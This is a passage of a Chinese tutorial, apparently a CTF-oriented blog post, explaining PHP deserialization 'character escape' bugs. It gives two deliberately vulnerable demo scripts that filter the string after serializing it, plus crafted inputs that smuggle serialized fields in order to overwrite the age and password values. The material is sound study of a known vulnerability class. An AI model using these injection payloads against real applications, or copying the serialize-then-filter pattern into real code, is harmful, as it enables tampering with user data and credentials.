
此时已经发现成功读取
二、PHP反序列化之字符逃逸
此时我们需要先了解一下反序列化的一些特点
1.在底层代码中是以“;”来作为字段的分隔,以“}”来作为结尾并且是以长度来判断内容;同时反序列化的过程中必须严格按照序列化规则才能成功实现反序列化 。
注意:超出的部分不会被反序列化成功;这说明反序列化的过程是有一定识别范围的,在这个范围之外的字符都会被忽略,不影响反序列化的正常进行。而且可以看到反序列化字符串都是以”;}结束的,那如果把”;}添入到需要反序列化的字符串中(除了结尾处),就能让反序列化提前闭合结束,后面的内容就相应的丢弃了。(这个很像SQL注入的闭合/注释和%00截断)

2.当长度不对应的时候会报错:
在反序列化的时候会根据s的长度去读后面的字符串;当长度不一致的时候便会报错


3.可以反序列化类中不存在的元素
假设一个类中只有name和pass两个属性;此时我也可以反序列化这个类中没有的属性pass2
1.字符逃逸的原理和字符串逃逸类题目的特点:
什么是字符逃逸,从字面意思看,就是一些字符被丢弃。我们知道,序列化后的字符串在进行反序列化操作时,会以{}两个花括号进行分界线,花括号以外的内容不会被反序列化。此时的原理也可以理解为上面的反序列化特点1和特点2
1.这类CTF题目的本质是因为改变序列化字符串的长度,从而导致反序列化漏洞。
2.具体的话大致都是因为php序列化后的字符串经过了替换或者修改,导致字符串长度发生变化。而且总是先进行序列化,再进行替换修改操作。(注意这里的先进行序列化在进行替换或者修改)
2.字符逃逸之替换修改后导致序列化字符串变长
实验代码1:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| #参考字节脉搏实验室
<?php
function lemon($string){
$lemon = '/p/i';
return preg_replace($lemon,'ww',$string);
}
$username = $_GET['a'];
$age = '20';
$user = array($username,$age);
var_dump(serialize($user));
echo "<br>";
$r = lemon(serialize($user));
var_dump($r);
var_dump(unserialize($r));
?>
|
此时我们提交?a=apple;因为我们输入的是apple,含有两个p,所以会被替换成四个w,但是发现长度并没有变化,因此根据反序列化的特点,指定的长度错误则反序列化就会失败。

但是正是因为存在这个过滤,我们便可以去修改age的值,首先来看一下,原来序列化后”;i:1;s:2:”20”;}长度为16,我们已经知道了当输入一个p会替换成ww,所以如果输入16个p,那么会生成32个的w,所以如果我们输入16个p再加上构造的相同位数的”;i:1;s:2:”30”;},恰好是32位,即
1
2
3
| 32 pppppppppppppppp";i:1;s:2:"30";}
经过替换后
32 wwwwwwwwwwwwwwwwwwwwwwwwwwwwwwww
|
所以非常明显了,在过滤后的序列化时会被32个w全部填充,从而使构造的代码 “;i:1;s:2:”30”;} 成功逃逸,修改了age的值,而原来的那”;i:1;s:2:”20”;}则被忽略了因为反序列化字符串都是以”;}结束的,我们传入的”;i:1;s:2:”30”;}已经在前面成功闭合了

实验代码2:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| <?php
function filter($str){
return str_replace('bb', 'ccc', $str);
}
class A{
public $name='aaaa';
public $pass='123456';
}
$AA=new A();
echo serialize($AA)."\n";
$res=filter(serialize($AA));
$c=unserialize($res);
echo $c->pass;
?>
|
以上一段代码为例子;我们如何在不直接修改密码的情况下来修改密码;我们先来看一下上诉代码的流程;此时这里用了一个替换的函数;将在$str中出现的bb全部替换成ccc;然后将序列化后的$AA进行带入这个函数进行一个替换之后再次进行反序列化;最后输出pass变量

此时我们将属性$name改为aaaabb;此时这个属性$name便会经过filter函数的替换为aaaaccc

可见在序列化后的字符串在经过filter函数过滤前,s为6,内容为aaaabb;经过filter过滤后,s仍然为6,但内容变为了aaaaccc,长度变成了7,根据反序列化读取变量的原则来讲,此时的name能读取到的只是aaaacc,末尾处的那个c是读取不到的,这就形成了一个字符串的逃逸。
所以当我们添加多个bb,每添加一个bb我们就能逃逸一个字符,那我们将逃逸的字符串的长度填充成我们要反序列化的代码长度的话那就可以控制反序列化的结果以及类里面的变量值了。
假设我要在属性$name中来修改密码值;就如同下面代码一样
1
2
3
4
| class A{
public $name='";s:4:"pass";s:6:"hacker";}';
public $pass='123456';
}
|
